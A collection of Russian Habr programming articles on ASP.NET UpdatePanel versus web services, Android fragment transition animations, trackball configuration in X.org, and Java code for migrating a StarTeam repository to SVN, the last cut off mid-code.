> <div class="aspNetHidden">
>
>
>
> <input type="hidden" name="\_\_VIEWSTATE" id="\_\_VIEWSTATE" value="/wEPDwUKLTE2MjY5MTY1NWRko6bmPqIZK4XzwlJ+QT95KATKkAm7XgkyNT8uG1kyAYY=" />
>
>
>
> div>
>
>
>
> <div class="aspNetHidden">
>
>
>
> <input type="hidden" name="\_\_EVENTVALIDATION" id="\_\_EVENTVALIDATION" value="/wEWAgKd+pPDBwKM54rGBoC4gybAW7W7f/8WUBQh0YQDD1jlQXYgaQH1TnNEFqnS" />
>
>
>
> div>
>
>
>
> <div>
>
>
>
> <span id="Label1">Labelspan>
>
>
>
> <br />
>
>
>
> <br />
>
>
>
> <input type="submit" name="Button1" value="Button" id="Button1" />
>
>
>
> div>
>
>
>
> form>
>
>
>
> body>
>
>
>
> html>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
При нажатии на кнопку код страницы изменится следующим образом:
> `<html xmlns="http://www.w3.org/1999/xhtml">
>
>
>
> <head><title>
>
>
>
> Страница без Аякса
>
>
>
> title>head>
>
>
>
> <body>
>
>
>
> <form method="post" action="Test.aspx" id="form1">
>
>
>
> <div class="aspNetHidden">
>
>
>
> <input type="hidden" name="\_\_VIEWSTATE" id="\_\_VIEWSTATE" value="/wEPDwUKLTE2MjY5MTY1NQ9kFgICAw9kFgICAQ8PFgIeBFRleHQFEzA2LjA0LjIwMTEgMjI6MzM6MzBkZGSqilrbUiK+hZQi417owBVMMBY0PhVIsFIco8gKMAgDzg==" />
>
>
>
> div>
>
>
>
> <div class="aspNetHidden">
>
>
>
> <input type="hidden" name="\_\_EVENTVALIDATION" id="\_\_EVENTVALIDATION" value="/wEWAgLasIQ/AoznisYG8Y0mtUQQkyTrw6eGx7daZxUnrJZkgkJYAwlkImZYyNg=" />
>
>
>
> div>
>
>
>
> <div>
>
>
>
> <i><b><span id="Label1">06.04.2011 22:33:30span>b>i>
>
>
>
> <br />
>
>
>
> <br />
>
>
>
> <input type="submit" name="Button1" value="Button" id="Button1" />
>
>
>
> div>
>
>
>
> form>
>
>
>
> body>
>
>
>
> html>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Как мы видим, в целом страница осталась такой же. Немного изменился ViewState и содержание
> `<span id="Label1">span>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
. При этом, для такого маленького изменения потребовалась перезагрузка всей страницы.
Вывод — не комильфо.
##### Построение страницы с AJAX
Добавим на страницу элементы, которые предлагает нам Visual Studio, и которые необходимы для реализации поставленной задачи: ScriptManager и UpdatePanel.
Код страницы изменится следующим образом:
> `<%@ Page Language="C#" AutoEventWireup="true" CodeFile="Test.aspx.cs" Inherits="Test" %>
>
>
>
> <html xmlns="http://www.w3.org/1999/xhtml">
>
> <head runat="server">
>
> <title>Страница с использованием Аяксаtitle>
>
> head>
>
> <body>
>
> <form id="form1" runat="server">
>
> <div>
>
>
>
> <asp:ScriptManager ID="ScriptManager1" runat="server">
>
> asp:ScriptManager>
>
>
>
> <asp:UpdatePanel ID="UpdatePanel1" runat="server">
>
> <ContentTemplate>
>
> <asp:Label ID="Label1" runat="server" Text="Label">asp:Label>
>
> <br />
>
> <br />
>
> <asp:Button ID="Button1" runat="server" Text="Button" onclick="Button1\_Click" />
>
> ContentTemplate>
>
> asp:UpdatePanel>
>
>
>
> div>
>
> form>
>
> body>
>
> html>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Естественно при нажатии на кнопку происходит запрос.
Используем сниффер, чтобы рассмотреть поближе, что же отправляется на сервер, при таком запросе. И что принимается с него.
###### Request
ScriptManager1=UpdatePanel1%7CButton1&__EVENTTARGET=&__EVENTARGUMENT=&
__VIEWSTATE=%2FwEPDwULLTEyNTU5OTE4NDBkZBeGYz2ykWCdLe%2FOqUGKO6XyNu
fetXoAHtWu%2B6HogbQM&__EVENTVALIDATION=%2FwEWAgLfxMyuBgKM54rGBm5yI89
MSG1Ab3%2FionirqDlYwJw90SrasAVtECg7kMKg&__ASYNCPOST=true&Button1=Button
###### Response
1|#||4|172|updatePanel|UpdatePanel1|
> `<span id="Label1">06.04.2011 22:45:32span>
>
> <br />
>
> <br />
>
> <input type="submit" name="Button1" value="Button" id="Button1" />
>
> |144|hiddenField|\_\_VIEWSTATE|/wEPDwULLTEyNTU5OTE4NDAPZBYCAgMPZBYCAgMPZBY
>
> CZg9kFgICAQ8PFgIeBFRleHQFEzA2LjA0LjIwMTEgMjI6NDU6MzJkZGSsSgFqm7m2vsFaoPo+4cjv
>
> hIKZqpewoFXAcOyEREOqHw==|64|hiddenField|\_\_EVENTVALIDATION|/wEWAgKhlZm1BwKM5
>
> 4rGBneyIIjYM0XM0O/oSExJWXVpXaQHZzYDddopSIBcDVj+|0|asyncPostBackControlIDs|||0|
>
> postBackControlIDs|||26|updatePanelIDs||tUpdatePanel1,UpdatePanel1|0|
>
> childUpdatePanelIDs|||25|panelsToRefreshIDs||UpdatePanel1,UpdatePanel1|2|
>
> asyncPostBackTimeout||90|9|formAction||Test.aspx|18|pageTitle||Страница без Аякса|`
Если рассмотреть ответ поближе, то мы увидим в нем что-то напоминающее содержимое нашего UpdatePanel и новый ViewState. И все это по размерам значительно меньше целой страницы. В принципе, мы этого и добивались. Плюс ничего не мигает. А если подумать немного, и вынести из внутренностей UpdatePanel'а кнопку, вызывающую запрос — то получается и того меньше, однако что это за ViewState. Ведь он формируется на основе всех контролов на странице, не только тех, которые обновляются асинхронно. Получается, что при использовании UpdatePanel страница проходит весь свой цикл, в независимости от того, как идет запрос: синхронно или асинхронно.
Этот факт конечно же мог стать последним гвоздем в гроб UpdatePanel. Но ребята из Майкрософт, не были бы ребятами из Майкрософта, если бы оставили все это просто так.
Все это исправляется довольно просто добавлением в программном коде следующего условия:
> `if (!ScriptManager1.IsInAsyncPostBack)
>
> {
>
> Label1.Text = "В первый раз";
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Данное условие необходимо добавить в обработчики этапов создания страницы.
Все что находится внутри этого условия не будет выполняться при каждой асинхронной загрузке, а все что else — будет.
##### Отказываемся от использования UpdatePanel
Вроде все теперь хорошо. Все довольны, но, на мой взгляд, какой-то осадок остается, да и как оно работает так и не разобрались.
Вроде кто-то где-то говорил про Веб-Сервисы…
Вот давайте тут про них и продолжим.
Добавим к нашему сайту новый WebService и раскомментируем атрибут[System.Web.Script.Services.ScriptService]
В Visual Studio 2010 в нем автоматически формируется функция:
> `[WebMethod]
>
> public string HelloWorld() {
>
> return "Hello World";
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Не будем в ней ничего менять.
Далее нам предстоит сделать следующее:
1) объяснить странице, где сидят вебсервисы
2) создать javascript функцию, которая обращается к вебсервису
3) создать триггер этой функции
А нашу страничку изменим до такого вида:
> `<%@ Page Language="C#" AutoEventWireup="true" CodeFile="Test.aspx.cs" Inherits="Test" %>
>
>
>
> <html xmlns="http://www.w3.org/1999/xhtml">
>
> <head runat="server">
>
> <title>Страница с использованием Аякса, но без UpdatePaneltitle>
>
> head>
>
> <body>
>
> <form id="form1" runat="server">
>
> <div>
>
>
>
> <script>
>
> function GetResult() {
>
> WebService.HelloWorld(function (result) {
>
> $get('Label1').innerHTML = result;
>
> });
>
> }
>
> script>
>
>
>
> <asp:ScriptManager ID="ScriptManager1" runat="server">
>
> <Services>
>
> <asp:ServiceReference Path="~/WebService.asmx" />
>
> Services>
>
> asp:ScriptManager>
>
>
>
>
>
> <asp:Label ID="Label1" runat="server" Text="Label" ClientIDMode="Static">asp:Label>
>
> <br />
>
> <br />
>
> <input type="button" onclick="GetResult()" value="Button" />
>
>
>
>
>
>
>
> div>
>
> form>
>
> body>
>
> html>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Если просмотреть ответ, который дал нам сервер, то он будет таким:
{«d»:«Hello World»}
Вывод: Все получилось круто.
##### объект xmlHttpRequest
Если окунуться еще глубже в эту тему, то все вышеуказанное работает через простой объект xmlHttpRequest. Но это уже совсем другая история.
Так, как у меня всегда были проблемы с формулированием результирующих выводов, я с официального разрешения хабраюзера [Shedal](https://habrahabr.ru/users/shedal/) пишу его слова:
*Я бы сказал, что UpdatePanel действительно облегчают разработку, и, конечно же, при обмене данными с сервером получается меньший траффик, чем при полной перезагрузке страницы. Однако объем передаваемых данных все равно зачастую больше минимального необходимого. В большинстве случаев это абсолютно не критично, но иногда, при активном обмене данными с сервером, лучше использовать веб-сервисы именно как замену асинхронным постбекам.
Вообще, у веб-сервисов круг применений намного шире и причин выбрать их может быть много. Например, универсальность программного интерфейса по обмену данных с сервером в целях создания нескольких пользовательских интерфейсов (e.g., мобильного, десктопного и вебового). И даже в таком случае вполне нормально, когда веб-сервисы используются только как прослойка между бизнес-логикой и интерфейсом, а интерфейс все равно оперирует стандартными средствами ASP.NET, в т.ч. UpdatePanel'ями, используя веб-сервисы только для обмена данными.
В то же время, у UpdatePanel есть множество преимуществ, ведь они, в отличие от веб-сервисов, разрабатывались специально для асинхронного изменения HTML-кода страницы. Отсюда удобные триггеры, вложенность панелей, автоматический рендеринг (который в противном случае вам прийдется реализовывать вручную на JS), и многое другое.*
и еще:
Изображение **НЕЛЬЗЯ** загрузить асинхронно! Только **сэмулировать** асинхронную загрузку.
Всем успехов!)` | https://habr.com/ru/post/116994/ | null | ru | null |
# Анимация переходов между двумя фрагментами
 Одним из краеугольных камней в Material design являются осмысленные движения между экранами. Lollipop предоставляет поддержку этих анимаций в форме фреймворка переходов между Activity и Fragment. Поскольку статей по данной теме не так много, я решил написать свою собственную!
Наш конечный продукт будет достаточно прост. Мы будем делать приложение-галерею с котиками. При нажатии на изображение будет открываться экран с подробностями. Благодаря фреймворку переход из сетки изображений в окно с подробностями будет сопровождаться анимацией.
Если вы желаете увидеть, что получилось — готовое приложение находится на [GitHub](https://github.com/bherbst/FragmentTransitionSample).
Поддержка предыдущих версий Android?
====================================
У меня есть для вас две новости: хорошая и плохая. Плохая новость заключается в том, что до Lollipop данный фреймворк не работает. Не смотря на это, проблема решается методами [библиотеки поддержки](http://developer.android.com/intl/ru/tools/support-library/index.html) с помощью которой вы можете реализовать анимированые переходы доступные в API 21+.
В статье будут использоваться функции из [библиотеки поддержки](http://developer.android.com/intl/ru/tools/support-library/index.html) для обеспечения перемещения контента.
Имена переходов
===============
Для ассоциации View на первом экране и его двойника на втором нужна связь. Lollipop предлагает использовать свойство “*transition name*” для связи `View` между собой.
Существует два способа добавления имени перехода (*transition name*) для ваших View:
* В коде можно использовать [`ViewCompat.setTransitionName()`](http://developer.android.com/intl/ru/reference/android/support/v4/view/ViewCompat.html#setTransitionName%28android.view.View,%20java.lang.String%29). Конечно, вы так же можете просто вызвать `setTransitionName()`, если поддержка начинается с Lollipop.
* Для добавления в XML, используйте атрибут `android:transitionName`.
Важно отметить, что внутри одного макета (*layout*), имена переходов должны быть уникальны. Держите это в уме при организации переходов. Указывая *transition name* для `ListView` или `RecyclerView` задаст это же имя и для всех остальных элементов.
Настройка FragmentTransaction
=============================
Настройка `FragmentTransactions` должна быть вам очень знакомой:
```
getSupportFragmentManager()
.beginTransaction()
.addSharedElement(sharedElement, transitionName)
.replace(R.id.container, newFragment)
.addToBackStack(null)
.commit();
```
Чтобы указать какую View будем передавать между фрагментами — используем метод `addSharedElement()`.
Переданная View в `addSharedElement()` это View из первого фрагмента, которую вы хотите разделить (*share*) со вторым фрагментом. Имя перехода тут является именем перехода в разделенной (*shared*) View во втором фрагменте.
Настройка анимации перехода
===========================
Наконец-то пришел момент, когда мы зададим анимацию перехода между фрагментами.
Для `shared` элементов:
* Для перехода с первого фрагмента во второй используем метод [`setSharedElementEnterTransition()`](http://developer.android.com/intl/ru/reference/android/support/v4/app/Fragment.html#setSharedElementEnterTransition%28java.lang.Object%29).
* Для возврата назад используем метод [`setSharedElementReturnTransition()`](http://developer.android.com/intl/ru/reference/android/support/v4/app/Fragment.html#setSharedElementReturnTransition%28java.lang.Object%29). Анимация произойдет при нажатии кнопки назад.
Заметьте, что вам необходимо вызвать эти методы во втором фрагменте, поскольку, если вы сделаете это в первом — ничего не произойдет.
Вы так же можете анимировать переходы для всех *non-shared* View. Для этих View, используйте `setEnterTransition()`, `setExitTransition()`, `setReturnTransition()`, и `setReenterTransition()` в соответствующих фрагментах.
Каждый из этих методов принимает один параметр [`Transition`](https://developer.android.com/intl/ru/reference/android/transition/Transition.html) предназначенный для выполнения анимации.
Создавать анимацию мы будем очень просто. Мы используем наш кастомный transition для передвижения изображения (об этом чуть позже), и исчезание ([`Fade`](https://developer.android.com/intl/ru/reference/android/transition/Fade.html)) при выходе.
Классы анимации перехода
========================
Android предоставляет некоторые готовые анимации переходов, что подходят для большинства случаев. [`Fade`](https://developer.android.com/intl/ru/reference/android/transition/Fade.html) выполняет анимацию исчезновения. [`Slide`](https://developer.android.com/intl/ru/reference/android/transition/Slide.html) анимирует переход появления/исчезновения скольжением из угла экрана. [`Explode`](https://developer.android.com/intl/ru/reference/android/transition/Explode.html) анимация подобная взрыву, изображение движется от краев экрана. И наконец, [`AutoTransition`](https://developer.android.com/intl/ru/reference/android/transition/AutoTransition.html) заставит изображение исчезать, двигаться и изменять размер. Это лишь некоторые примеры из пакета перемещений, их на самом деле намного больше!
Я упоминал, что нам понадобится кастомный переход для нашего изображения. Вот он:
```
public class DetailsTransition extends TransitionSet {
public DetailsTransition() {
setOrdering(ORDERING_TOGETHER);
addTransition(new ChangeBounds()).
addTransition(new ChangeTransform()).
addTransition(new ChangeImageTransform()));
}
}
```
Наш кастомный переход есть ни что иное как набор из трех готовых переходов собранных вместе:
* [`ChangeBounds`](https://developer.android.com/intl/ru/reference/android/transition/ChangeBounds.html) анимирует границы (положение и размер) нашей view.
* [`ChangeTransform`](https://developer.android.com/intl/ru/reference/android/transition/ChangeTransform.html) анимирует масштаб view, включая родителя.
* [`ChangeImageTransform`](https://developer.android.com/intl/ru/reference/android/transition/ChangeImageTransform.html) позволяет нам изменять размер (и/или тип масштаба) нашего изображения
Если вам интересно узнать, как они втроем взаимодействуют попробуйте поиграть с приложением, поочередно убирая то одну то другую анимации, наблюдая за тем как все ломается.
Вы так же можете создать более сложные анимации используя XML. Если вы предпочитаете XML, то вам будет интересно посмотреть документацию на сайте андроида [`Transition`](https://developer.android.com/intl/ru/reference/android/transition/Transition.html).
Все вместе
==========
Код который в итоге у нас получился оказался достаточно простым:
```
DetailsFragment details = DetailsFragment.newInstance();
// Note that we need the API version check here because the actual transition classes (e.g. Fade)
// are not in the support library and are only available in API 21+. The methods we are calling on the Fragment
// ARE available in the support library (though they don't do anything on API < 21)
if (Build.VERSION.SDK_INT >= Build.VERSION_CODES.LOLLIPOP) {
details.setSharedElementEnterTransition(new DetailsTransition());
details.setEnterTransition(new Fade());
setExitTransition(new Fade());
details.setSharedElementReturnTransition(new DetailsTransition());
}
getActivity().getSupportFragmentManager()
.beginTransaction()
.addSharedElement(holder.image, "sharedImage")
.replace(R.id.container, details)
.addToBackStack(null)
.commit();
```
Вот и все! Простой способ реализации анимации переходов между двумя фрагментами готов! | https://habr.com/ru/post/270361/ | null | ru | null |
# Настраиваем трекбол Trackman Marble
Не так давно я преобрел сего чудесного зверя:

В отличии от домашнего зверька (Cordless TrackMan Optical) он не обладает колесиком прокрутки и имеет четыре кнопки. Две основных и две вспомогательных на которые по умолчанию ничего не вешается. Но понятное дело, что без привычной функции прокрутки как-то не удобно. Первой попыткой было завесить на дополнительные кнопки прокрутку. Вписываем в секцию устройства (приведено для драйвера evdev):
`Option "WHEELRelativeAxisButtons" "5 4"`
Работать так оно работает, но для прокручивания надо постоянно нажимать кнопку, а это не удобно. Опять же стандартный драйвер evdev не поддерживает эмуляцию третьей кнопки. А в X-Window она позволяет вставлять из буфера.
Поддержка эмуляции есть только в драйвере mouse. Кроме этого при чтении документации выяснилось, что драйвер поддерживает хитрую эмуляцию колесика, очень удобную для трекбола (хитрость заключается в том что после зажатия кнопки в качестве колесика используется шарик, для мыши это будет равносильно перемещению). В результате я преназначил клавиши следующим образом:'
`Section "InputDevice"
Identifier "Logitech TrackMan Optical"
Driver "mouse"
Option "Device" "/dev/input/mouse0"
Option "Protocol" "Auto"
Option "Emulate3Buttons" "true"
Option "Emulate3Timeout" "50"
Option "Buttons" "9"
Option "EmulateWheel" "true"
Option "XAxisMapping" "4 5"
Option "EmulateWheelButton" "6"
Option "ButtonMapping" "1 9 3 6 2 7 8 5 4"
EndSection`
В результате дополнительные кнопки работают следующим образом:
Левая дополнительная кнопка работает как включение «колесика».
Правая дополнительная кнопка работает как средняя кнопка.
Дополнительно если нажать вместе основные левую и правую кнопку, они сработают как третья.
Как результат имеем колесико без колесика :) | https://habr.com/ru/post/44943/ | null | ru | null |
# Миграция проекта со StarTeam в SVN
Доброго времени суток!
Кто из вас вообще слышал, что такое StarTeam? Думаю мало кто, в прочем как и я пару месяцев назад.
Я до моего текущего места работы вообще не слышал о таком продукте компании Borland. Если спросить у гугла, то окажется, что данный продукт до сих пор существует и даже развивается, но как вы все догадались, речь пойдёт далеко не о последней версии и даже не о предпоследней. У меня версия 5.3, которая была разработана где-то в 2003 году, а установлена и запущена в оборот здесь в 2004 году. И вот почти 11 лет она работала и решала свои задачи.
У меня как у инициативного специалиста сразу зашевелились волосы от этого старого монстра и было решено мигрировать на что-то более современное, а это или SVN или Git. Выбор пал на SVN, потому что с ним я имею опыт работы, также как и мой коллега, а руководство со всем согласилось. Поиски готового решения привели к [Importer for SVN](http://www.polarion.com/products/svn/svn_importer.php) от [Palarion](http://www.polarion.com/), по этому решению есть даже [статья на хабре](http://habrahabr.ru/post/140023/). Но как оказалось всё не слишком просто, у меня версия 5.3, а данный продукт предполагает наличие SDK от версии 2005 года, которое оказалось найти очень проблемно. Даже используя всякие трюки вроде переименования нужных библиотек, я не смог запустить данный импортер.
Что ещё можно было попробовать? Я попробовал поднять новый сервер StarTeam, т.к. он имеет интеграцию с SVN, и подключить имеющийся сервер, но у меня ничего не вышло, потому что, судя по всему, они не совместимы между собой, серверы друг друга так и не увидели.
И что же я сделал? Конечно, я поступил как самый настоящий программист: я написал свой инструмент!
#### Проектирование
Итак, что в исходных данных? У меня есть:
1. StarTeam Server 5.3
2. StarTeam Client 5.3
3. StarTeam SDK 5.3
4. SVN-сервер с заданным репозиторием
5. TortoiseSVN c установленным консольным клиентом
6. Проект который надо перенести
#### Знакомство со StarTeam
Я не знаю, как обстоит дело с современным StarTeam, но та версия которая есть у меня — ужасна, потому что тут просто нет как такового понятия — версионности. Каждый файл версируется отдельно, понять, что поместили в один момент с этим файлом нереально, как и вытащить снапшот за какое-то время. А ну и ко всему прочему — эта версия не всегда может адекватно понять, какие файлы изменены(т.е. изменённые файлы видятся 100%, а вот те которые не трогали 50/50 понимаются как изменённые).
Также недавно ещё и появилась проблема с тем, что все комментарии и имена пользователей на русском языке отображаются в виде наборов "?????", что означает, что где-то слетела кодировка (и что ещё интереснее кодировка нигде не указывается в клиенте). Причём почему так произошло никто точно не знает и когда такая проблема началась тоже сказать точно не могут.
Из чего ещё состоит StarTeam, спросите вы? Из БД, которая базируется на MS SQL 2008. Казалось бы можно написать грамотно запрос и вытащить всё что требуется, правда? Но увидев около 100 таблиц с именами типа S01, S02 и набор View к ним решено было даже не разбираться с этим всем, потому что кодировка при прямом запросе в БД не отображается корректно.
#### Планирование действие
Итак, у нас есть исходный проект в интересном репозитории и конечный репозиторий, который пуст. Проекту от [Palarion](http://www.polarion.com/) требуется наличие starteam80.jar, который входит в SDK, но у меня в SDK только starteam53.jar. Скажу сразу, что я на Java до начала этого проекта даже не программировал, ни одной строчки кода. Но тут раз надо, то устанавливаем IDE и пробуем. В качестве IDE я выбрал NetBeans и начал разбирать что внутри starteam53.jar.
Внутри этого пакета целый набор классов который позволяет работать с сервером StarTeam. На сайте Borland есть документация к SDK, что спасает от бессмысленного шатания по огромному количеству классов. Далее пробую сделать простенький проект, который мог бы подключиться к серверу и вернуть список проектов. Спустя 2 часа мучений с библиотеками от StarTeam я добился нужного результата. Теперь становится понятно, что работать со StarTeam через SDK можно, так что надо только определить как перенести всю историю.
**Но!** Как же теперь перенести историю при всех проблемах StarTeam?
В StarTeam есть метка времени изменения каждого файла, т.е. историю изменений одного отдельно взятого файла с комментариями и точным временем изменения можно получить, значит от этого и будем отталкиваться.
Когда делается коммит в StarTeam, то комментарий пишется к каждому файлу, который идёт во время коммита, так что достаточно получить комментарий и автора у первого файла, а остальные уже совпадут.
У StarTeam есть особенность хранения файлов, он их хранит в проекте, в проекте есть файлы и папки, а в папка могут быть ещё файлы и папки и каждый файл имеет версионность.
А ещё, если попросить SDK сделать просто извлечение файла, то StarTeam будет извлекать файлы туда, куда он настроен по умолчанию в клиенте, что меня никак не устроило и нужно сначала извлечь в файловый поток (хорошо, что такая возможность есть), а потом сохранить на диск.
Я придумал следующий путь миграции:
1. Выгрузить всё из StarTeam по папкам на локальный диск;
2. Сделать проход по папкам и загрузить всё в SVN, в поле комментария вписать время, когда был сделан коммит в StarTeam.
Выгружать будем по следующей схеме:
1. Начинаем рекурсивный обход дерева папок и файлов проекта;
2. Получаем первый файл;
3. Извлекаем всю его историю;
4. Делаем проход по истории и раскладываем файлы в папку для экспорта проекта;
5. Создаём папку с временной меткой по маске «yyyy.MM.dd.HH.mm» (я сначала сделал с точностью до миллисекунды, но, как оказалось, так файлы из одного коммита могут попасть в разные ревизии, что является неправильно, а при таком подходе коллизий и проблем не оказалось);
6. В папке делаем файл History, куда пишем имя автора, комментарий и временную метку для удобства;
7. Делаем до тех пор, пока не будет извлечён последний файл.
#### Извлечение из StarTeam
Итак, NetBeans, Java и 0 опыта на данном языке программирования. Отсутствие опыта разработки на Java меня не пугало, потому что есть гугл, проект разовый и никто не требует от меня высочайших знаний, значит где-то можно просто пожертвовать производительностью/памятью/красотой кода или всем сразу, потому что надо просто сделать.
При извлечении коммитов я столкнулся с проблемой того, что авторы коммита возвращаются в виде ID, а не в виде строки, что меня удивило. Поиск по документации показал, что авторов получить можно, но в виде списка ID+Имя, но у меня проблемы с кодировкой и я не могу прочесть ряд пользователей и тут почему-то есть ряд дублей, а в SVN дубли заводить не планировалось. Я нашёл в БД нужную вьюшку и оттуда по e-mail и методом исключения уставновил какому автору какой ID принадлежит. Вот тут и есть самый большой костыль: я написал возврат имени автора, а также пароль и пользователей через switch-case, да глупо и неоптимально, но при моих проблемах тут уж никуда не деться.
Несмотря на отсутствие опыта по работе с данным языком программирования, но писать плохой код я не собирался и получилось вот так:
**Исходный код извлечения данных из StarTeam**
```
Server StarTeamServer = new Server("WINAPPSRV", 49201);
StarTeamServer.connect();
if (StarTeamServer.isConnected()) {
System.out.println("Connect to server OK!");
StarTeamServer.logOn("markov", "123456");
if (StarTeamServer.isLoggedOn()) {
System.out.println("LogOn to server OK!");
Project[] projects = StarTeamServer.getProjects();
Project TW = null;
for (Project currentproject : projects) {
if (currentproject.getName().equals("Tw")) {
TW = currentproject;
break;
}
}
if (TW != null) {
System.out.println("Try to find first revision");
View CurrentView = TW.getDefaultView();
//Путь до точки назначения должен быть с / в конце
ExtractFullTreeFromRoot(CurrentView.getRootFolder(), "/", "C:/StarTeamToSVN");
} else {
System.out.println("Project Tw not found in StarTeam repository");
}
} else {
System.out.println("LogOn to server failed :'(");
}
StarTeamServer.disconnect();
```
**Исходный код функций**
```
private static void ExtractFileHistory(com.starbase.starteam.File SourceFile, String SourceFolderName, String RootFolder) {
Item[] FileHistory = SourceFile.getHistory();
for (Item CurrentHistoryItem : FileHistory) {
com.starbase.starteam.File CurrentHistoryFile = (File) CurrentHistoryItem;
String FullFileName = RootFolder + "/" + FormatOLEDATEToString(CurrentHistoryFile.getModifiedTime()) + "/Files" + SourceFolderName + CurrentHistoryFile.getName();
String FullPath = RootFolder + "/" + FormatOLEDATEToString(CurrentHistoryFile.getModifiedTime()) + "/Files" + SourceFolderName;
String HistoryFileName = RootFolder + "/" + FormatOLEDATEToString(CurrentHistoryFile.getModifiedTime()) +"/@History.txt";
System.out.format("FileName = %s; Revision = %d; CreatedTime = %s; Author = %s; Comment = '%s';%n",
FullFileName, CurrentHistoryFile.getRevisionNumber() + 1,
FormatOLEDATEToString(CurrentHistoryFile.getModifiedTime()),
FindAuthorNameById(CurrentHistoryFile.getModifiedBy()), CurrentHistoryFile.getComment());
FileOutputStream fop = null;
java.io.File file;
try {
java.io.File directory = new java.io.File(FullPath);
if (!directory.exists()) {
directory.mkdirs();
}
file = new java.io.File(FullFileName);
fop = new FileOutputStream(file);
CurrentHistoryFile.checkoutToStream(fop, com.starbase.starteam.Item.LockType.UNCHANGED, false);
fop.flush();
fop.close();
java.io.File HistoryFile = new java.io.File(HistoryFileName);
if (!HistoryFile.exists()) {
PrintWriter out = new PrintWriter(HistoryFileName);
out.println("AuthorID: " + CurrentHistoryFile.getModifiedBy());
out.println("AuthorName: " + FindAuthorNameById(CurrentHistoryFile.getModifiedBy()));
out.println("TimeStamp: " + FormatOLEDATEToString(CurrentHistoryFile.getModifiedTime()));
out.println("Comment: " + CurrentHistoryFile.getComment());
out.close();
}
//System.out.println("Done");
} catch (IOException e) {
e.printStackTrace();
} finally {
try {
if (fop != null) {
fop.close();
}
} catch (IOException e) {
e.printStackTrace();
}
}
}
}
private static void ExtractFullTreeFromRoot(com.starbase.starteam.Folder SourceFolder, String SourceFolderName, String RootFolder) {
ExtractFilesFromFolder(SourceFolder, SourceFolderName, RootFolder);
Item[] RootFolders = SourceFolder.getItems("Folder");
for (Item CurrentItem : RootFolders) {
Folder CurrentFolder = (Folder)CurrentItem;
ExtractFullTreeFromRoot(CurrentFolder, SourceFolderName+CurrentFolder.getPathFragment()+"/", RootFolder);
}
}
private static void ExtractFilesFromFolder(com.starbase.starteam.Folder SourceFolder, String SourceFolderName, String RootFolder) {
Item[] RootFiles = SourceFolder.getItems("File");
for (Item CurrentItem : RootFiles) {
com.starbase.starteam.File MyFile = (File) CurrentItem;
if (SourceFolderName.isEmpty()) {
ExtractFileHistory(MyFile, "/", RootFolder);
} else {
ExtractFileHistory(MyFile, SourceFolderName, RootFolder);
}
}
}
private static String FormatOLEDATEToString(OLEDate SourceValue) {
DateFormat formatter = new SimpleDateFormat("yyyy.MM.dd.HH.mm");
return formatter.format(SourceValue.createDate());
}
```
Даже вполне не дурно получилось, на мой взгляд.
По такой схеме извлечения у меня получилось почти 2000 ревизий, что мало для столь долго живущего проекта, но это связано с принятыми здесь особенностями разработки и самим ПО. А также я долго проверял вручную действительно ли ревизии которые я извлёк правильные и правильно разложились.
Теперь осталось всё корректно закоммитить в SVN, а это уже чуть проще, чем первый этап.
#### Заливаем в SVN
Схема заливки в SVN простая:
1) Получаем полный список папок и сортируем его (именование папок нам в этом помогает);
2) Создаём список отсутствующих файлов и папок в папке SVN для текущей ревизии;
3) Копируем содержимое подпапки Files в папку SVN;
4) Для отсутствующих файлов и папок в SVN выполняем add;
5) Делаем коммит текущей рабочей копии SVN.
В ходе реализации я столкнулся с рядом проблем. А именно в комментариях к коммиту нужно перед двойными кавычками обязательно поставить обратный слэш, чтобы кавычки корректно обработались. И при добавлении файла или пути содержащего символ @ нужно в конце обязательно дописать ещё одну @, для того чтобы svn корректно понял имя файла. Тут код получился похуже, потому что хотелось побыстрее.
**Заголовок спойлера**
```
//1. Получить список корневых директорий-ревизий
java.io.File dir = new java.io.File("C:/StarTeamToSVN");
java.io.File[] subDirs = dir.listFiles(new FileFilter() {
@Override
public boolean accept(java.io.File pathname) {
return pathname.isDirectory();
}
});
//2. Отсортировать список
Arrays.sort(subDirs);
//3. Пройти по списку директорий и перебросить их содержимое
//1. Получить список файлов с полными путями, которые собираюсь копировать
//2. Создать список файлов которых нет в конечной папке SVN
//3. Содержимое папки Files скопировать с заменой со всеми подпапками из StarTeam в SVN
//4. Все файлы которые не добавлены в SVN добавить
//5. Закоммитить ревизию с указанием автора и комментариями
java.io.File RootSVN = new java.io.File("C:\\TestASU");
for (java.io.File CurrentDir : subDirs){
try {
ArrayList MyFiles = new ArrayList<>();
String StarTeamSourceFolder = CurrentDir.getAbsolutePath()+"\\Files\\";
listf(StarTeamSourceFolder, MyFiles);
///String[] SVNAddFiles = new String[]();
ArrayList SVNAddFiles = new ArrayList<>();
for (java.io.File CurrentFile: MyFiles) {
String FullSourcePath = CurrentFile.getAbsolutePath();
String FullDestPath = "C:\\TestASU\\" + FullSourcePath.substring(FullSourcePath.indexOf(StarTeamSourceFolder) + StarTeamSourceFolder.length()) ;
//сначала проверям все папки, а потом проверяем файлы
java.io.File DestFile = new java.io.File(FullDestPath);
java.io.File ParentFolder = DestFile.getParentFile();
while ((ParentFolder != null) && (ParentFolder.compareTo(RootSVN) != 0 )) {
if (!ParentFolder.exists()) {
SVNAddFiles.add(0, ParentFolder.getAbsolutePath());
}
ParentFolder = ParentFolder.getParentFile();
}
if (!DestFile.exists()) {
SVNAddFiles.add(FullDestPath);
}
}
//здесь сохранена версия файлов без всяких повторов
Set s = new LinkedHashSet<>(SVNAddFiles);
//копирование файлов
java.io.File RootStarTeam = new java.io.File(StarTeamSourceFolder);
try {
copyFolder(RootStarTeam, RootSVN);
} catch (IOException ex) {
Logger.getLogger(StarTeamToSVN.class.getName()).log(Level.SEVERE, null, ex);
}
Thread.sleep(5000);
//добавить отсуствующие папки/файлы
for (String NewItem: s) {
SVNAddFile(NewItem, CurrentDir.getName());
}
//закоммитить с параметрами пользователями
String HistoryPath = CurrentDir.getAbsolutePath() + "\\@History.txt";
String AuthorUserName = "";
String AuthorPassword = "";
String AuthorComment = "";
try {
for (String line : Files.readAllLines(Paths.get(HistoryPath), Charset.defaultCharset())) {
if (line.contains("AuthorID")) {
String AuthorID = line.substring(line.indexOf(": ")+2);
